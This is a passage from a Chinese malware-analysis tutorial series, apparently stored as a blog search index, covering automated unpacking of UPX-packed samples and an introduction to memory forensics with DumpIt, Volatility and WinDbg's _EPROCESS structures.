解包器。运行该插件可以在调试器中启动程序，并且它试图暂停程序，只要打包器完成解包。在IDA中加载UPX打包的恶意软件（与手动解包中使用的样本相同）并启动插件后，会显示以下对话框。在下面的截图中，IDA将开始地址和结束地址设置为UPX0部分的范围；这个范围被视为OEP范围。换句话说，当执行到这一段时（从UPX1开始，它包含解压存根），IDA将暂停程序的执行，给你一个机会采取进一步的行动。 在下面的截图中，注意IDA是如何自动确定OEP地址，然后显示以下对话框的。\n如果你点击 “是 “按钮，执行将被停止，进程将被退出，但在此之前，IDA将自动确定导入地址表（IAT），它将创建一个新段来重建程序的导入部分。在这一点上，你可以分析解压后的代码。下面的屏幕截图显示了新重建的导入地址表。 如果你不点击YES按钮，而是点击No按钮，那么IDA将在OEP处暂停调试器的执行，在这一点上，你可以调试已解压的代码或手动转储可执行文件，通过输入适当的OEP（如第4.1节手动解压），使用Scylla等工具修复导入。 在x64dbg中，你可以使用解包脚本执行自动解包，这些脚本可以从https://github.com/x64dbg/Scripts。要解包，确保二进制文件被加载并在入口点暂停。根据你所处理的打包器，你需要在脚本窗格上点击右键，然后选择加载脚本|打开（或Ctrl + O）来加载相应的解包脚本。下面的屏幕截图显示了UPX解包器脚本的内容。\n加载完脚本后，通过右键点击脚本窗格并选择运行来运行该脚本。如果脚本成功解压，就会弹出一个消息框说脚本完成了，执行将在OEP处暂停。下面的截图显示了运行UPX解包脚本后，在OEP处自动设置的断点（在CPU窗格中）。现在，你可以开始调试解压后的代码，或者你可以使用Scylla来转储进程并修复导入的代码（如4.1节手动解压中所述）。 除了前面提到的工具外，还有其他各种资源可以帮助你进行自动解包。参见Ether Unpack Service: http://ether.gtisc.gatech.edu/web_unpack/, FUU（Faster Universal Unpacker）: https://github.com/crackinglandia/fuu。\n总结 恶意软件作者使用混淆技术来掩盖数据，并从安全分析人员那里隐藏信息。在这一章中，我们研究了恶意软件作者常用的各种编码、加密和打包技术，我们还研究了不同的策略来消除数据的混淆。在下一章中，你将被介绍到内存取证的概念，你将了解如何使用内存取证来调查恶意软件的能力。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-10-恶意软件的混淆技术",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-10-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E7%9A%84%E6%B7%B7%E6%B7%86%E6%8A%80%E6%9C%AF/index.html"
  },
  {
    "content": "恶意样本分析-11-使用内存取证狩猎恶意软件 10.使用内存取证狩猎恶意软件 在到目前为止所涵盖的章节中，我们看了概念、工具和技术用于分析恶意软件使用静态，动态和代码分析。在本章中，你将理解另一种技术，称为内存取证(或内存分析)。\n内存取证(或内存分析)是一种调查性技术，涉及到从计算机的物理内存(RAM)中找到并提取司法证据。一个计算机的内存存储有关系统运行状态的有价值的信息。获取存储并进行分析将为司法提供必要的信息调查，例如系统上正在运行哪些应用程序，哪些对象(文件、注册表等)这些应用程序正在访问、活动网络连接、加载模块、加载的内核驱动程序和其他信息。由于这个原因，内存取证是用于事件响应和恶意软件分析。\n在事件响应期间，在大多数情况下，您将无法访问恶意软件样本但您可能只拥有一个可疑系统的内存映像。例如，你可以从安全产品收到关于系统可能存在恶意行为的警报，在这种情况下，您可以获取可疑系统的内存映像，以执行内存司法鉴定确认感染和找到恶意工件。\n除了将内存取证用于事件响应之外，还可以将其用作恶意软件分析(针对恶意软件样本)来获得额外的信息关于恶意软件感染后的行为。例如，当你有一个恶意软件示例中，除了执行静态、动态和代码分析之外，您还可以执行在一个孤立的环境中采样，然后获取受感染的计算机内存和检查内存图像，了解恶意软件在感染后的行为。\n使用内存取证的另一个原因是，某些恶意软件示例可能不会将恶意组件写入磁盘（仅在内存中）。因此，磁盘取证或文件系统分析可能会失败。在这种情况下，内存取证在查找恶意组件。\n一些恶意软件示例通过挂钩或修改操作系统结构。在这种情况下，内存取证可能很有用，因为它可以绕过恶意软件使用的技巧来隐藏操作系统并实时取证工具。本章向您介绍内存取证的概念并涵盖用于获取和分析内存映像的工具。\n1. 内存取证步骤 是将内存取证用作事件响应的一部分，还是用于恶意软件分析，以下是内存取证中的一般步骤：\n内存获取：这涉及获取（或转储）内存目标计算机到磁盘。取决于您是否正在调查感染者系统或使用内存取证作为恶意软件分析的一部分，目标计算机可以是您怀疑被感染的系统（在您的网络上），也可以是可能是实验室环境中执行的分析计算机恶意软件示例。 内存分析：将内存转储到磁盘后，此步骤涉及分析转储的内存以查找和提取电子证据。 2. 内存采集 存储器采集是将易失性存储器（RAM）采集到非易失性存储器的过程存储（磁盘上的文件）。有各种工具可以让您获取物理机。以下是一些允许您获取（转储）的工具物理内存到 Windows 上。其中一些工具是商业性的，其中许多注册后可以免费下载。以下工具适用于两个 x86 （32-位） 和 x64（64 位）计算机：\nComae Memory Toolkit （DumpIt） by Comae Technologies （免费下载注册）： https://my.comae.io/ Belkasoft RAM Capturer（注册后免费下载）：https://belkasoft.com/ram-capturer ACCESSData的FTK镜像软件（注册后免费下载）：https://accessdata.com/product-download Memoryze by FireEye（注册后免费下载）：https://www.fireeye.com/services/freeware/memoryze.html Volexity的浪涌收集（商业）：https://www.volexity.com/productsoverview/surge/ PassMark Software的OSForensics（商业）：https://www.osforensics.com/osforensics.html WinPmem（开源），Rekall Memory取证框架的一部分：http://blog.rekall-forensic.com/search?q=winpmem 2.1 使用转储进行内存采集 DumpIt是一款出色的内存采集工具，可让您转储物理内存在视窗上。它支持采集 32 位 （x86） 和 64 位 （x64） 计算机。Dump它是称为Comae内存工具包的工具包的一部分，该工具包由各种独立工具，有助于不同文件之间的内存采集和转换格式。要下载 Comae 内存工具包的最新副本，您需要创建一个通过在 https://my.comae.io 上注册帐户。创建帐户后，您可以登录并下载Comae内存工具包的最新副本。\n下载 Comae 工具包后，解压缩存档，然后导航到 32 位或 64 位目录，具体取决于您是要转储 32 位还是 64 位的内存机器。该目录由各种文件组成，包括 DumpIt.exe。在本节中，我们将主要关注如何使用 DumpIt 转储内存。如果您有兴趣了解目录中其他工具的功能，阅读readme.txt文件。\n使用 DumpIt 获取内存的最简单方法是右键单击 DumptIt.exe 文件，然后选择以管理员身份运行。默认情况下，DumpIt 将内存转储到文件中，如Microsoft Crash Dump（具有.dmp扩展名），然后可以使用内存进行分析分析工具，如Volatility（下面将介绍）或使用微软调试器，如 WinDbg。\n您也可以从命令行运行DumpIt;这为您提供了多种选择。要显示不同的选项，请运行 cmd.exe以管理员身份导航到目录包含 DumpIt.exe，然后键入以下命令：\nC:\\Comae-Toolkit-3.0.20180307.1\\x64\u003eDumpIt.exe /? DumpIt 3.0.20180307.1 Copyright (C) 2007 - 2017, Matthieu Suiche \u003chttp://www.msuiche.net\u003e Copyright (C) 2012 - 2014, MoonSols Limited \u003chttp://www.moonsols.com\u003e Copyright (C) 2015 - 2017, Comae Technologies FZE \u003chttp://www.comae.io\u003e Hunting Malware Using Memory Forensics Chapter 10 [ 376 ] Usage: DumpIt [Options] /OUTPUT \u003cFILENAME\u003e Description: Enables users to create a snapshot of the physical memory as a local file. Options: /TYPE, /T Select type of memory dump (e.g. RAW or DMP) [default: DMP] /OUTPUT, /O Output file to be created. (optional) /QUIET, /Q Do not ask any questions. Proceed directly. /NOLYTICS, /N Do not send any usage analytics information to Comae Technologies. This is used to improve our services. /NOJSON, /J Do not save a .json file containing metadata. Metadata are the basic information you will need for the analysis. /LIVEKD, /L Enables live kernel debugging session. /COMPRESS, /R Compresses memory dump file. /APP, /A Specifies filename or complete path of debugger image to execute. /CMDLINE, /C Specifies debugger command-line options. /DRIVERNAME, /D Specifies the name of the installed device driver image.从命令行获取 Microsoft 故障转储的内存，并保存输出到您选择的文件名，请使用 /o 或 /OUTPUT 选项，如下所示：\nC:\\Comae-Toolkit-3.0.20180307.1\\x64\u003eDumpIt.exe /o memory.dmp DumpIt 3.0.20180307.1 Copyright (C) 2007 - 2017, Matthieu Suiche \u003chttp://www.msuiche.net\u003e Copyright (C) 2012 - 2014, MoonSols Limited \u003chttp://www.moonsols.com\u003e Copyright (C) 2015 - 2017, Comae Technologies FZE \u003chttp://www.comae.io\u003e Destination path: \\??\\C:\\Comae-Toolkit-3.0.20180307.1\\x64\\memory.dmp Computer name: PC --\u003e Proceed with the acquisition ? [y/n] y [+] Information: Dump Type: Microsoft Crash Dump [+] Machine Information: Windows version: 6.1.7601 MachineId: A98B4D56-9677-C6E4-03F5-902A1D102EED TimeStamp: 131666114153429014 Cr3: 0x187000 KdDebuggerData: 0xfffff80002c460a0 Current date/time: [2018-03-27 (YYYY-MM-DD) 8:03:35 (UTC)] + Processing... Done. Acquisition finished at: [2018-03-27 (YYYY-MM-DD) 8:04:57 (UTC)] Time elapsed: 1:21 minutes:seconds (81 secs) Created file size: 8589410304 bytes (8191 Mb) Total physical memory size: 8191 Mb NtStatus (troubleshooting): 0x00000000 Total of written pages: 2097022 Total of inacessible pages: 0 Total of accessible pages: 2097022 SHA-256: 3F5753EBBA522EF88752453ACA1A7ECB4E06AEA403CD5A4034BCF037CA83C224 JSON path: C:\\Comae-Toolkit-3.0.20180307.1\\x64\\memory.json获取内存作为原始内存转储，而不是默认的 Microsoft 崩溃dump，您可以使用 /t 或 /TYPE 选项指定它，如下所示：\nC:\\Comae-Toolkit-3.0.20180307.1\\x64\u003eDumpIt.exe /t RAW DumpIt 3.0.20180307.1 Copyright (C) 2007 - 2017, Matthieu Suiche \u003chttp://www.msuiche.net\u003e Copyright (C) 2012 - 2014, MoonSols Limited \u003chttp://www.moonsols.com\u003e Copyright (C) 2015 - 2017, Comae Technologies FZE \u003chttp://www.comae.io\u003e WARNING: RAW memory snapshot files are considered obsolete and as a legacy format. Destination path: \\??\\C:\\Comae-Toolkit-3.0.20180307.1\\x64\\memory.bin Computer name: PC --\u003e Proceed with the acquisition? [y/n] y [+] Information: Dump Type: Raw Memory Dump [+] Machine Information: Windows version: 6.1.7601 MachineId: A98B4D56-9677-C6E4-03F5-902A1D102EED TimeStamp: 131666117379826680 Cr3: 0x187000 KdDebuggerData: 0xfffff80002c460a0 Current date/time: [2018-03-27 (YYYY-MM-DD) 8:08:57 (UTC)] [.......REMOVED.........]如果希望从由大内存组成的服务器获取内存，可以使用 /R或 DumpIt 中的 /COMPRESS 选项，这将创建一个 .zdmp（Comae 压缩故障转储）文件，这减小了文件大小，也使获取速度更快。转储文件 （.zdmp） 可以然后使用Comae星尘企业平台进行分析：https://my.comae.io。为更多详细信息，请参阅以下博客文章：https://blog.comae.io/rethinkinglogging-for-critical-assets-685c65423dc0。\n在大多数情况下，可以通过以下方式获取虚拟机 （VM） 的内存挂起虚拟机。例如，在 执行恶意软件样本后VMware Workstation/VMware Fusion，您可以暂停虚拟机，这会会将guest的内存 （RAM） 写入扩展名为 .vmem 的文件主机的磁盘。对于那些应用程序（如VirtualBox），其中内存无法通过挂起来获取，然后您可以使用 DumpIt在客户机器内部。\n3. Volatility浏览 获取受感染系统的内存后，下一步是分析获取的内存内存镜像。Volatility（http://www.volatilityfoundation.org/releases）是一个开放用Python编写的高级内存取证框架，允许您进行分析并从内存图像中提取电子证据。Volatility可以在各种平台上运行（Windows，macOS和Linux），它支持从32位和64位分析内存Windows、macOS 和 Linux 操作系统的版本。\n3.1 安装Volatility Volatility以多种格式分发，可以从 http://www.volatilityfoundation.org/releases 下载。在撰写本书时，最新版本Volatility为2.6版。取决于您要运行的操作系统波动开启，请按照相应操作系统的安装过程操作。\n3.1.1 Volatility独立可执行文件 开始使用 Volatility 的最快方法是使用独立的可执行文件。独立可执行文件是为Windows，macOS和Linux操作系统分发的。独立可执行文件的优点是，您不需要安装Python解释器或Polution依赖项，因为它与Python 2.7解释器和所有必需的依赖项打包在一起。\n在 Windows 上，下载独立可执行文件后，您可以通过从命令行使用 -h （–help） 选项执行独立可执行文件来检查 Volatility 是否已准备好使用，如下所示。帮助选项显示Volatility中可用的各种选项和插件：\nC:\\volatility_2.6_win64_standalone\u003evolatility_2.6_win64_standalone.exe -h Volatility Foundation Volatility Framework 2.6 Usage: Volatility - A memory forensics analysis platform. Options: -h, --help list all available options and their default values. Default values may be set in the configuration file (/etc/volatilityrc) --conf-file=.volatilityrc User based configuration file -d, --debug Debug volatility [.....REMOVED....]以同样的方式，您可以下载适用于 Linux 或 macOS 的独立可执行文件，并使用 -h（或 – help）选项执行独立可执行文件来检查 Volatility 是否已准备好使用，如下所示：\n\u003e $ ./volatility_2.6_lin64_standalone -h \u003e # ./volatility_2.6_mac64_standalone -h3.1.2 Volatility源包 Volatility也作为源包分发;您可以在Windows，macOS或Linux操作系统上运行它。Volatility依赖于各种插件来执行任务，其中一些插件依赖于第三方Python包。要运行 Volatility，您需要安装 Python 2.7 Interpreter 及其依赖项。网页：https://github.com/volatilityfoundation/volatility/wiki/Installation#recommendation-packages包含一些Volquisive插件所需的第三方Python软件包列表。可以通过阅读文档来安装这些依赖项。安装完所有依赖项后，下载 Volatility 源代码包，将其解压缩，然后运行 Volatility，如下所示：\n$ python vol.py -h Volatility Foundation Volatility Framework 2.6 Usage: Volatility - A memory forensics analysis platform. Options: -h, --help list all available options– and their default values. Default values may be set in the configuration file (/etc/volatilityrc) --conf-file=/root/.volatilityrc User based configuration file -d, --debug Debug volatility [...REMOVED...]本书中提到的所有例子都使用了vol Python脚本源包(Python vol.py)。你可以自由选择一个独立的可执行文件，但要记住将python vol.py替换为独立的可执行文件名称。 #### 3.2 使用Volatility Volatility由各种插件组成，它可以从内存映像中提取不同的信息。 python vol.py -h 选项显示支持的插件。例如，如果你想要列出内存映像中正在运行的进程，你可以使用pslist这样的插件，或者如果你想要列出网络连接，你可以使用不同的插件。不管您使用的插件是什么，您都将使用以下命令语法。使用-f，您可以指定内存映像文件的路径，而——profile告诉volatile内存映像是从哪个系统和体系结构获得的。插件可以根据你想从内存映像中提取的信息类型而变化:\u000c$ python vol.py -f \u003cmemory image file\u003e --profile=\u003cPROFILE\u003e \u003cPLUGIN\u003e [ARGS]下面的命令使用pslist插件列出列表中正在运行的进程 从运行Service Pack 1的Windows 7(32位)获取的内存映像:\n$ python vol.py -f mem_image.raw --profile=Win7SP1x86 pslist Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ---------- ---- ---- ---- ---- ---- ----- --------------------- 0x84f4a958 System 4 0 86 448 ---- 0 2016-08-13 05:54:20 0x864284e0 smss.exe 272 4 2 29 ---- 0 2016-08-13 05:54:20 0x86266030 csrss.exe 356 340 9 504 0 0 2016-08-13 05:54:22 0x86e0a1a0 wininit.exe 396 340 3 75 0 0 2016-08-13 05:54:22 0x86260bd0 csrss.exe 404 388 10 213 1 0 2016-08-13 05:54:22 0x86e78030 winlogon.exe 460 388 3 108 1 0 2016-08-13 05:54:22 [....REMOVED....]有时候，您可能不知道向Volatility提供什么配置文件。在这种情况下，你可以使用imageinfo插件，它将决定正确的配置文件。下面的命令显示多个由imageinfo插件建议的配置文件;你可以使用任何建议的配置文件:\n$ python vol.py -f mem_image.raw imageinfo Volatility Foundation Volatility Framework 2.6 INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s): Win7SP1x86_23418, Win7SP0x86, Win7SP1x86 AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (Users/Test/Desktop/mem_image.raw) PAE type : PAE DTB : 0x185000L KDBG : 0x82974be8L Number of Processors : 1 Image Type (Service Pack) : 0 KPCR for CPU 0 : 0x82975c00L KUSER_SHARED_DATA : 0xffdf0000L Image date and time : 2016-08-13 06:00:43 UTC+0000 Image local date and time : 2016-08-13 11:30:43 +0530 大多数的Volatility插件，比如pslist，依赖于从Windows操作系统结构中提取信息。这些结构在不同版本的Windows中有所不同;配置文件(——profile)告诉volatile使用哪些数据结构、符号和算法。\n帮助选项，-h(——help)，您之前看到的，显示了应用于所有Volatility插件的帮助。您可以使用相同的-h(——help)选项来确定插件支持的各种选项和参数。为此，只需在插件名称旁边输入-h(——help)。下面的命令显示pslist插件的帮助选项:\n$ python vol.py -f mem_image.raw --profile=Win7SP1x86 pslist -h在这一点上，你应该了解如何在获取的内存映像上运行Volatility插件，以及如何确定插件支持的各种选项。在下面的部分中，您将了解不同的插件，以及如何使用它们从内存映像中提取电子证据。\n4. 列举进程 在研究内存映像时，您将主要关注识别系统上运行的任何可疑进程。在Volatility中有各种各样的插件可以让你枚举进程。Volatility的pslist插件从内存映像中列出进程，类似于任务管理器在活动系统中列出进程的方式。在下面的输出中，运行pslist插件对一个被恶意软件样本(Perseus)感染的内存映像显示两个可疑进程:svchost.exe (pid 3832)和suchost.exe (pid 3924)。这两个进程可疑的原因是，这些进程的名称在.exe扩展名之前有一个额外的点字符(这是不正常的)。在干净的系统上，您会发现svchost.exe进程的多个实例正在运行。通过创建一个进程，例如svchost.exe和suchost. exe，攻击者试图通过使这些进程看起来类似于合法的svchost.exe进程来混入:\n$ python vol.py -f perseus.vmem --profile=Win7SP1x86 pslist Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ----------- ---- ----- ---- ---- ---- ----- ------------------- 0x84f4a8e8 System 4 0 88 475 ---- 0 2016-09-23 09:21:47 0x8637b020 smss.exe 272 4 2 29 ---- 0 2016-09-23 09:21:47 0x86c19310 csrss.exe 356 340 8 637 0 0 2016-09-23 09:21:49 0x86c13458 wininit.exe 396 340 3 75 0 0 2016-09-23 09:21:49 0x86e84a08 csrss.exe 404 388 9 191 1 0 2016-09-23 09:21:49 0x87684030 winlogon.exe 452 388 4 108 1 0 2016-09-23 09:21:49 0x86284228 services.exe 496 396 11 242 0 0 2016-09-23 09:21:49 0x876ab030 lsass.exe 504 396 9 737 0 0 2016-09-23 09:21:49 0x876d1a70 svchost.exe 620 496 12 353 0 0 2016-09-23 09:21:49 0x864d36a8 svchost.exe 708 496 6 302 0 0 2016-09-23 09:21:50 0x86b777c8 svchost.exe 760 496 24 570 0 0 2016-09-23 09:21:50 0x8772a030 svchost.exe 852 496 28 513 0 0 2016-09-23 09:21:50 0x87741030 svchost.exe 920 496 46 1054 0 0 2016-09-23 09:21:50 0x877ce3c0 spoolsv.exe 1272 496 15 338 0 0 2016-09-23 09:21:50 0x95a06a58 svchost.exe 1304 496 19 306 0 0 2016-09-23 09:21:50 0x8503f0e8 svchost..exe 3832 3712 11 303 0 0 2016-09-23 09:24:55 0x8508bb20 suchost..exe 3924 3832 11 252 0 0 2016-09-23 09:24:55 0x861d1030 svchost.exe 3120 496 12 311 0 0 2016-09-23 09:25:39 [......REMOVED..............]运行Volatility插件很容易;你可以在不知道它如何工作的情况下运行插件。了解插件的工作方式将帮助您评估结果的准确性，还将帮助您在攻击者使用隐形技术时选择正确的插件。问题是，pslist是如何工作的?要理解这一点，首先需要理解什么是进程以及Windows内核如何跟踪进程。\n4.1 过程概述 进程是一个对象。Windows操作系统是基于对象的(不要与面向对象语言中使用的术语对象混淆)。对象指的是系统资源，比如进程、文件、设备、目录、互斥体等等，它们由内核中的一个称为对象管理器的组件管理。要了解Windows上的所有对象类型，可以使用WinObj工具(https://docs.microsoft.com/en-us/sysinternals/downloads/WinObj)。要查看WinObj中的对象类型，请以管理员身份启动WinObj，并在左侧窗格中单击ObjectTypes，这将显示所有的Windows对象。\n对象(如进程、文件、线程等)在c中表示为结构。这意味着进程对象有一个与之相关联的结构，这个结构称为_EPROCESS结构。_EPROCESS结构体驻留在内核内存中，Windows内核使用EPROCESS结构体在内部表示一个进程。_EPROCESS结构包含与进程相关的各种信息，如进程名、进程ID、父进程ID、与进程关联的线程数、进程创建时间等。现在，回到pslist输出，并注意特定进程显示的信息类型。例如，如果您查看来自pslist输出的第二个条目，它显示了sms.exe进程的名称、其进程ID(272)、父进程ID(4)等等。您可能已经猜到了，与进程相关的信息来自它的_EPROCESS结构体。\n4.1.1 检查_EPROCESS结构 要检查_EPROCESS结构及其包含的信息类型，可以使用内核调试器，如WinDbg。WinDbg有助于探索和理解操作系统数据结构，这通常是内存取证的一个重要方面。要安装WinDbg，你需要安装“Windows调试工具”包，它是微软SDK的一部分(不同的安装类型请参考https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/index)。一旦安装完成，您可以在安装目录中找到WinDbg.exe(在我的例子中，它位于C:\\Program Files (x86)\\Windows Kits\\8.1\\Debuggers\\x64)。接下来，从Sysinternals (https://docs.microsoft.com/en-us/sysinternals/downloads/ LiveKD)下载LiveKD实用程序，解压，然后将LiveKD.exe复制到WinDbg的安装目录。LiveKD使您能够在活动的系统上执行本地内核调试。要通过livekd启动WinDbg，打开命令提示符(以管理员身份)，导航到WinDbg安装目录，并使用-w开关运行livekd，如下所示。你也可以将Windbg安装目录添加到path环境变量中，这样你就可以从任何路径启动LiveKD:\nC:\\Program Files (x86)\\Windows Kits\\8.1\\Debuggers\\x64\u003elivekd -wlivekd -w命令自动启动Windbg，加载符号，并向您显示准备接受命令的kd\u003e提示符，如下面的截图所示。要探索数据结构(例如_EPROCESS)，您将在命令提示符(kd\u003e旁边)中输入适当的命令:\n现在，回到我们对_EPROCESS结构的讨论，为了探索_EPROCESS结构，我们将使用Display Type命令(dt)。dt命令可用于研究表示变量、结构或联合的符号。在下面的输出中，使用dt命令显示nt模块(内核执行者的名称)中定义的_EPROCESS结构。EPROCESS结构由多个字段组成，存储进程的各种元数据。这是64位Windows 7系统的样子(一些字段已经被删除，以保持它小):\nkd\u003e dt nt!_EPROCESS +0x000 Pcb : _KPROCESS +0x160 ProcessLock : _EX_PUSH_LOCK +0x168 CreateTime : _LARGE_INTEGER +0x170 ExitTime : _LARGE_INTEGER +0x178 RundownProtect : _EX_RUNDOWN_REF +0x180 UniqueProcessId : Ptr64 Void +0x188 ActiveProcessLinks : _LIST_ENTRY +0x198 ProcessQuotaUsage : [2] Uint8B +0x1a8 ProcessQuotaPeak : [2] Uint8B [REMOVED] +0x200 ObjectTable : Ptr64 _HANDLE_TABLE +0x208 Token : _EX_FAST_REF +0x210 WorkingSetPage : Uint8B +0x218 AddressCreationLock : _EX_PUSH_LOCK [REMOVED] +0x290 InheritedFromUniqueProcessId : Ptr64 Void +0x298 LdtInformation : Ptr64 Void +0x2a0 Spare : Ptr64 Void [REMOVED] +0x2d8 Session : Ptr64 Void +0x2e0 ImageFileName : [15] UChar +0x2ef PriorityClass : UChar [REMOVED]下面是我们将在讨论中使用的_EPROCESS结构中一些有趣的字段:\nCreateTime:指示进程第一次启动的时间戳 ExitTime:进程退出的时间戳 UniqueProcessID:整数，引用进程的进程ID (PID) ActiveProcessLinks:一个双链表，链接系统上运行的所有活动进程 InheritedFromUniqueProcessId:指定父进程PID的整数 ImageFileName:一个由16个ASCII字符组成的数组，用于存储可执行进程的名称 在理解了如何检查_EPROCESS结构之后，现在让我们看一看特定进程的_EPROCESS结构。要做到这一点，让我们首先列出所有使用WinDbg的活动进程。可以使用!process extension命令打印特定进程或所有进程的元数据。在下面的命令中，第一个参数0列出了所有进程的元数据。您还可以通过指定_EPROCESS结构体的地址来显示单个进程的信息。第二个参数表示细节级别:\nkd\u003e !process 0 0 **** NT ACTIVE PROCESS DUMP **** PROCESS fffffa806106cb30 SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000 DirBase: 00187000 ObjectTable: fffff8a0000016d0 HandleCount: 539. Image: System PROCESS fffffa8061d35700 SessionId: none Cid: 00fc Peb: 7fffffdb000 ParentCid: 0004 DirBase: 1faf16000 ObjectTable: fffff8a0002d26b0 HandleCount: 29. Image: smss.exe PROCESS fffffa8062583b30 SessionId: 0 Cid: 014c Peb: 7fffffdf000 ParentCid: 0144 DirBase: 1efb70000 ObjectTable: fffff8a00af33ef0 HandleCount: 453. Image: csrss.exe [REMOVED] 关于WinDbg命令的详细信息，请参考Debugger.chm寻找帮助，位于WinDbg安装目录下。您也可以参考以下在线资源:http://windbg.info/doc/1-common-cmds.html和http://windbg.info/doc/2-windbg-a-z.html\n在前面的输出中，让我们看看第二个条目，它描述了sms.exe。PROCESS旁边的地址fffffa8061d35700是与sms.exe实例相关联的_EPROCESS结构体的地址。Cid为进程ID，取值为00fc(十进制为252);ParentCid为父进程的进程ID，取值为0004。您可以通过检查sms.exe的_EPROCESS结构的字段值来验证这一点。的地址可以加后缀 显示类型(dt)命令末尾的_EPROCESS结构，如下面的命令所示。在下面的输出中，注意字段UniqueProcessId(进程ID)、InheritedFromUniqueProcessId(父进程ID)和ImageFileName(进程可执行名称)中的值。这些值与您之前从!process 0 0命令中确定的结果匹配:\nkd\u003e dt nt!_EPROCESS fffffa8061d35700 +0x000 Pcb : _KPROCESS +0x160 ProcessLock : _EX_PUSH_LOCK +0x168 CreateTime : _LARGE_INTEGER 0x01d32dde`223f3e88 +0x170 ExitTime : _LARGE_INTEGER 0x0 +0x178 RundownProtect : _EX_RUNDOWN_REF +0x180 UniqueProcessId : 0x00000000`000000fc Void +0x188 ActiveProcessLinks : _LIST_ENTRY [ 0xfffffa80`62583cb8 - 0xfffffa80`6106ccb8 ] +0x198 ProcessQuotaUsage : [2] 0x658 [REMOVED] +0x290 InheritedFromUniqueProcessId : 0x00000000`00000004 Void +0x298 LdtInformation : (null) [REMOVED] +0x2d8 Session : (null) +0x2e0 ImageFileName : [15] \"smss.exe\" +0x2ef PriorityClass : 0x2 '' [REMOVED]到目前为止，我们知道操作系统将关于进程的各种元数据信息保存在_EPROCESS结构中，该结构驻留在内核内存中。这意味着如果您可以找到一个特定进程的_EPROCESS结构体的地址，您就可以获得关于该进程的所有信息。那么，问题是，如何获取关于系统上运行的所有进程的信息?为此，我们需要了解Windows操作系统是如何跟踪活动进程的。\n4.1.2 理解ActiveProcessLinks Windows使用_EPROCESS结构的循环双链表来跟踪所有的活动进程。_EPROCESS结构包含一个名为ActiveProcessLinks的字段，它的类型是LIST_ENTRY。_LIST_ENTRY是另一个包含两个成员的结构，如下面的命令输出所示。Flink(前向链接)指向下一个_EPROCESS结构的_LIST_ENTRY, Blink(后向链接)指向前一个_EPROCESS结构的_LIST_ENTRY:\nkd\u003e dt nt!_LIST_ENTRY +0x000 Flink : Ptr64 _LIST_ENTRY +0x008 Blink : Ptr64 _LIST_ENTRYFlink和Blink一起创建一个进程对象链;可以将其可视化如下:\n需要注意的一点是，Flink和Blink并不指向_EPROCESS结构体的开始。Flink指向下一个_EPROCESS结构的_LIST_ENTRY结构的开始(第一个字节)，Blink指向前一个_EPROCESS结构的_LIST_ENTRY结构的第一个字节。这很重要的原因是,一旦你找到的_EPROCESS结构过程中,你可以向前走双向链表(使用Flink)或向后(Blink),然后减去偏移值到达_EPROCESS结构下的开始或之前的流程。为了帮助你理解这意味着什么，让我们看看sms.exe的_EPROCESS结构中的字段Flink和Blink的值:\nkd\u003e dt -b -v nt!_EPROCESS fffffa8061d35700 struct _EPROCESS, 135 elements, 0x4d0 bytes ..... +0x180 UniqueProcessId : 0x00000000`000000fc +0x188 ActiveProcessLinks : struct _LIST_ENTRY, 2 elements, 0x10 bytes [ 0xfffffa80`62583cb8 - 0xfffffa80`6106ccb8 ] +0x000 Flink : 0xfffffa80`62583cb8 +0x008 Blink : 0xfffffa80`6106ccb8Flink的值是0xfffffa8062583cb8;这是下一个_EPROCESS结构的ActiveProcessLinks (Flink)的起始地址。在我们的示例中，由于ActiveProcessLinks位于_EPROCESS开始处0x188的偏移量，所以通过从Flink值减去0x188，您可以到达下一个进程的_EPROCESS结构的开始处。在下面的输出中，注意如何通过减去0x188我们降落在下一个进程的_EPROCESS结构上，这是csss.exe:\nkd\u003e dt nt!_EPROCESS (0xfffffa8062583cb8-0x188) +0x000 Pcb : _KPROCESS +0x160 ProcessLock : _EX_PUSH_LOCK [REMOVED] +0x180 UniqueProcessId : 0x00000000`0000014c Void +0x188 ActiveProcessLinks : _LIST_ENTRY [ 0xfffffa80`625acb68 - 0xfffffa80`61d35888 ] +0x198 ProcessQuotaUsage : [2] 0x2c18 [REMOVED] +0x288 Win32WindowStation : (null) +0x290 InheritedFromUniqueProcessId : 0x00000000`00000144 Void [REMOVED] +0x2d8 Session : 0xfffff880`042ae000 Void +0x2e0 ImageFileName : [15] \"csrss.exe\" +0x2ef PriorityClass : 0x2 ''正如您所看到的，通过遍历这个双向链表，可以列出系统上运行的所有活动进程的信息。在活动的系统中，任务管理器或进程资源管理器等工具使用API函数，这些函数最终依赖于查找和遍历存在于内核内存中的相同的_EPROCESS结构的双链接列表。pslist插件还包含了从内存映像中查找和遍历相同的_EPROCESS结构的双链表的逻辑。为此，pslist插件会找到一个名为_PsActiveProcessHead的符号，它定义在ntoskrnl.exe(或ntkrnlpa.exe)中。这个符号指向_EPROCESS结构的双链表的开始;然后pslist遍历_EPROCESS结构的双链接列表，以枚举所有正在运行的进程。\n关于本书中涉及到的Volatility插件的工作原理和逻辑的详细信息，请参考Michael Hale light、Andrew Case、Jamie Levy和Aaron Walters的《内存取证的艺术:在Windows、Linux和Mac内存中检测恶意软件和威胁》。\n如前所述，像pslist这样的插件支持多个选项和参数;这可以通过在插件名称旁边输入-h(——help)来显示。pslist选项之一是——output-file。你可以使用这个选项来重定向pslist输出到文件，如下所示:\n$ python vol.py -f perseus.vmem --profile=Win7SP1x86 pslist --output- file=pslist.txt另一个选项是-p(——pid)。使用这个选项，如果你知道一个进程的进程ID (PID)，你可以确定它的信息:\n$ python vol.py -f perseus.vmem --profile=Win7SP1x86 pslist -p 3832 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Wow64 Start ---------- ------------ ---- ---- ---- ---- ----- 